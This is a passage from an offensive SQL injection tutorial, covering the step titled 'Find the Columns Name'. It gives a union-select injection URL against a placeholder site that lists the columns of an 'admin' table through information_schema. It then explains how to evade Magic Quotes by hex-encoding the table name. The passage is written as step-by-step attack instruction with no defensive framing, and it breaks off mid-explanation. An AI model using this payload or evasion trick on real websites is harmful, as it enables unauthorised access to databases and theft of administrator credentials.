 Find the Columns Name

http://www.examplesite.com/index.php?id=-5 union select
1,2,column_name,4,5,6,7,8,9,10 from information_schema.columns
where table_name="admin"--

If the site shows you an error now don't panic! All that means is that
Magic Quotes is turned on. To bypass this we need to convert the
text "admin" into hex.
 